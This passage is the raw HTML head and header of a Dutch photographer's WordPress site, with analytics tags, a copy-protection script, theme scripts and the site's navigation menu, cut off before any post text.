			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-ETY8C5WY0T');
		</script>

			<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Marlonneke"}});
		</script>
		<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
	<style>img#wpstats{display:none}</style>
		
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '08b00d78fa';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://marlonnekewillemsen.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Marlonneke Willemsen Photography RSS2 Feed" href="https://marlonnekewillemsen.com/feed/" />
<link rel="pingback" href="https://marlonnekewillemsen.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://marlonnekewillemsen.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="http://marlonnekewillemsen.com/wp-content/uploads/2019/05/Ontwerp1_alleen-logo.jpg" type="image/x-icon">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/05/cropped-Ontwerp1_alleen-logo.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/05/cropped-Ontwerp1_alleen-logo.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/05/cropped-Ontwerp1_alleen-logo.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/05/cropped-Ontwerp1_alleen-logo.jpg?fit=270%2C270&#038;ssl=1" />
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://marlonnekewillemsen.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://marlonnekewillemsen.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://marlonnekewillemsen.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://marlonnekewillemsen.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://marlonnekewillemsen.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://marlonnekewillemsen.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.3.1.1
Installed: enfold
AviaFramework Version: 5.3
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:512-PU:144-PLA:17
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - token has changed and not verified
PLAu:16
-->
</head>

<body id="top" class="post-template-default single single-post postid-1247 single-format-standard stretched rtl_columns av-curtain-numeric lato open_sans  theme-enfold woocommerce-no-js unselectable avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_entry_id_1247'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1'><a target="_blank" aria-label="Link naar Twitter" href='https://twitter.com/MarlonnekeW' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter' rel="noopener"><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target="_blank" aria-label="Link naar Facebook" href='https://www.facebook.com/Marlonneke-Willemsen-photography-292513801424639' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target="_blank" aria-label="Link naar Instagram" href='https://www.instagram.com/marlonnekewillemsen/?hl=nl' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li></ul>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='is toegevoegd aan de winkelwagen'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://marlonnekewillemsen.com/winkel/winkelwagen/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Winkelwagen</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://marlonnekewillemsen.com/' class=''><img src="https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/02/Ontwerp1_web_groter.jpg?fit=500%2C248&amp;ssl=1" srcset="https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/02/Ontwerp1_web_groter.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/02/Ontwerp1_web_groter.jpg?resize=300%2C149&amp;ssl=1 300w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/02/Ontwerp1_web_groter.jpg?resize=450%2C223&amp;ssl=1 450w" sizes="(max-width: 500px) 100vw, 500px" height="100" width="300" alt='Marlonneke Willemsen Photography' title='Ontwerp1_web_groter' /></a></span><nav class='main_menu' data-selectname='Selecteer een pagina'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://marlonnekewillemsen.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-6409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://marlonnekewillemsen.com/invisible-threat/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Invisible threat</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marlonnekewillemsen.com/invisible-threat/insecten/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Het effect op Insecten</span></a></li>
	<li role="menuitem" id="menu-item-7157" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marlonnekewillemsen.com/invisible-threat/de-onderzoekers/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">De onderzoekers</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-6866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a title="Development" target="_blank" href="http://developmentphoto.com" itemprop="url" tabindex="0" rel="noopener"><span class="avia-bullet"></span><span class="avia-menu-text">Development</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://marlonnekewillemsen.com/ander-werk-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ander werk</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-6190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://marlonnekewillemsen.com/ander-werk-2/commercieel-werk/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Commercieel werk</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-6189" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marlonnekewillemsen.com/ander-werk-2/commercieel-werk/bedrijfsreportage/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bedrijfsreportage</span></a></li>
		<li role="menuitem" id="menu-item-6188" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marlonnekewillemsen.com/ander-werk-2/commercieel-werk/portret/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Portret</span></a></li>
		<li role="menuitem" id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marlonnekewillemsen.com/ander-werk-2/commercieel-werk/evenementen/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Evenementen</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-2671" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marlonnekewillemsen.com/ander-werk-2/shelter-dogs/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Shelter dogs</span></a></li>
	<li role="menuitem" id="menu-item-2767" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marlonnekewillemsen.com/ander-werk-2/ander-werk/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Dieren</span></a></li>
	<li role="menuitem" id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marlonnekewillemsen.com/ander-werk-2/macro/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Macrofotografie</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-top-level menu-item-top-level-5 current-menu-item"><a href="https://marlonnekewillemsen.com/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-6317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://marlonnekewillemsen.com/workshops/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Lezingen en Workshops</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://marlonnekewillemsen.com/over/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Over</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-2763" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marlonnekewillemsen.com/over/in-de-media/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">In de media</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-3181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-8"><a href="https://marlonnekewillemsen.com/winkel/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Webshop</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3186" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marlonnekewillemsen.com/winkel/winkelwagen/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Winkelmand</span></a></li>
	<li role="menuitem" id="menu-item-3185" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marlonnekewillemsen.com/winkel/afrekenen/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Afrekenen</span></a></li>
	<li role="menuitem" id="menu-item-3184" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marlonnekewillemsen.com/winkel/mijn-account/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Mijn account</span></a></li>
	<li role="menuitem" id="menu-item-3183" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marlonnekewillemsen.com/winkel/prints-met-beperkte-oplage/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Prints met beperkte oplage</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-9"><a href="https://marlonnekewillemsen.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-2406-nl" class="lang-item lang-item-4 lang-item-nl current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-10"><a href="https://marlonnekewillemsen.com/nieuw-project-rouwgekkos/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img src="[data-uri]" alt="Nederlands" width="16" height="11" style="width: 16px; height: 11px;" /></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-2406-en" class="lang-item lang-item-7 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-11"><a href="https://marlonnekewillemsen.com/en/new-project-mourning-geckos/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Zoek" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://marlonnekewillemsen.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Zoek&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Zoek</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
